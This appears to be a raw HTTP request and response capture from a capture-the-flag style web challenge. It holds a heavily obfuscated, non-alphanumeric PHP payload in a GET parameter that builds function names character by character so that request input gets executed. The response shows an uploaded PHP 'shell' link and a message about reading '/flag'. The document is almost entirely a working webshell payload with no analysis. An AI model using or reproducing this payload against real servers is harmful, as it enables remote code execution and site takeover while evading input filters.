 Request
Raw Params Headers Hex
GET
/?content=$_=[];$_=''.$_;$_=$_['{'=='}'];$___=$_;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%
2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$___.=$__;$__=
$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;
$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$__=$_;$__%2b%2b;$__
%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__
%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$___.=$__;$____='_';$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b
%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$____.=$__;$__=$_;$__%2b%2b;$__%2b%2
b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$____.=$
__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;
$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$____.=$__;$__=$_;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$_
_%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$__%2b%2b;$_
_%2b%2b;$____.=$__;$_=$$____;$___($_[_]); HTTP/1.1
Host: 114.215.71.135:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Nov 2017 08:48:02 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.5.38
Content-Length: 96
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='uploads/0jcrW7dJLWupQbewCIgX7401HgYbcWK2.php'>shell</a></br>我的/flag,你读到了么